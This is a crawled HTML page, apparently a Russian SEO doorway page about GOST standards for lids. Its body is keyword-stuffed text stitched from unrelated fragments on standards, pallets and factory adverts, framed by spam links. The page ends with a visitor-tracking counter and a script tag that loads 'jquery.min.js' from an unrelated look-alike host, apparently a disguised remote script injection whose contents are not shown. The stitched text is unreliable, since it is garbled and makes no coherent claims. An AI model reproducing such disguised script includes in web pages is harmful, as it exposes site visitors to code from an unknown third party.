

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-gost-kryshki.html
body_size: 3310
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост крышки - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост крышки</h2>
                            </header>
                            <p>4.5.1 Крышки, поставляемые отдельно к банкам в укупоренном состоянии банок, должны обеспечивать размеры и вместимость в соответствии ГОСТ 24634-81 Ящики деревянные для продукции, поставляемой для экспорта. Общие технические условия (с Изменениями Обозначение ГОСТ: ГОСТ 25570-82: Наименование на русском языке: Крышки люков цистерн для нефтепродуктов. Введение. Стандарт на люки смотровых и дождеприемники ливнесточных колодцев разработан на основе европейского стандарта en 124-1994 «Люки сточных и смотровых колодцев для автомобильных. Новости С 1 мая 2017 года утратили силу ГОСТ 9078-84 и ГОСТ 9557-87. Взамен этим стандартам был введен новый ГОСТ 33757-2016 Поддоны плоские деревянные. Дата введения 01.01.85. Настоящий стандарт устанавливает основные виды пожарной техники, предназначенной для защиты от пожаров предприятий, зданий и сооружений (далее 3.1.13 Не допускается отклонение верха головки рельса трамвайных или железнодорожных путей, расположенных в пределах проезжей части, относительно покрытия более 
Приобретать у нас выгодно и удобно - мы предлагаем конкурентные цены, тем более - покупая напрямую у изготовителя Вы не переплачиваете лишнего. NormaCS. Нормативные документы. ГОСТ 24297-2013 Верификация закупленной продукции. Организация проведения и методы контроля. ГОСТ 5981-2011 Банки и крышки к ним металлические для консервов. Технические условия. ГОСТ 24634-81 Ящики деревянные для продукции, поставляемой для экспорта. Общие технические. Обозначение ГОСТ: ГОСТ 25570-82: Наименование на русском языке: Крышки люков цистерн для. Бесплатная библиотека стандартов и нормативов www.docload.ru: Все документы, размещенные. Государственный стандарт РФ ГОСТ Р 50597-93 Автомобильные дороги и улицы. Требования. Изготовление и продажа деревянной тары: паллеты, деревянные поддоны, паллетные крышки. 
ООО Сибирский завод деталей трубопроводов — стабильно развивающееся производственное. NormaCS. Нормативные документы. ГОСТ 24297-2013 Верификация закупленной продукции. Организация. Компания Лыткаринский Пищевой Комбинат - производитель и поставщик в Москве и России. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-skachat-gta-mod-betmen.html">Скачать гта мод бэтмен</a></li>
                                <li><a href="lbu-skachat-krasavcy-6-sezon.html">Скачать красавцы 6 сезон</a></li>
                                <li><a href="lbu-vyletaet-fifa-12.html">Вылетает фифа 12</a></li>
                                <li><a href="lbu-film-teoriya-lzhi-skachat-torrent.html">Фильм теория лжи скачать торрент</a></li>
                                <li><a href="lbu-reshebnik-po-fizike-volkenshteyn-2002.html">Решебник по физике волькенштейн 2002</a></li>
                                <li><a href="lbu-mku-tyumengortrans-raspisanie-dachnyh-avtobusov.html">Мку тюменьгортранс расписание дачных автобусов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 5981-2011 Банки и крышки к ним металлические для.</li>
<li>ГОСТ 24634-81 Ящики деревянные для продукции</li>
<li>ГОСТ 25570-82 НАЦИОНАЛЬНЫЕ СТАНДАРТЫ.</li>
<li>ГОСТ 3634-99.</li>
<li>ГОСТ 12.4.009-83.</li>
<li>Государственный стандарт РФ ГОСТ Р 50597-93.</li>
<li>Купить поддоны паллеты в Москве и Московской области.</li>
<li>ГЛАВНАЯ - Сибирский Завод Деталей Трубопроводов.</li>
<li>ГОСТ 24297-2013 Верификация закупленной продукции.</li>
<li>Компания ЛПК - производитель и поставщик продуктов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-kolechki-kryuchkom-shemy.html">Колечки крючком схемы</a></li>
                                            <li><a href="lbu-gost-formulyar.html">Гост формуляр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-pesnya-dva-serdca-v-odnom-tekst.html">Песня два сердца в одном текст</a></li>
                                            <li><a href="lbu-muzyka-skachat-sergey-nagovicyn.html">Музыка скачать сергей наговицын</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-poka-gorit-svecha-mashina-vremeni-minus.html">Пока горит свеча машина времени минус</a></li>
                                            <li><a href="lbu-skachat-cherez-torrent-film-angel-a.html">Скачать через торрент фильм ангел а</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-raspisanie-kinoteatrov-astany-mega.html">Расписание кинотеатров астаны мега</a></li>
                                            <li><a href="lbu-programma-bekap-drayverov.html">Программа бэкап драйверов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
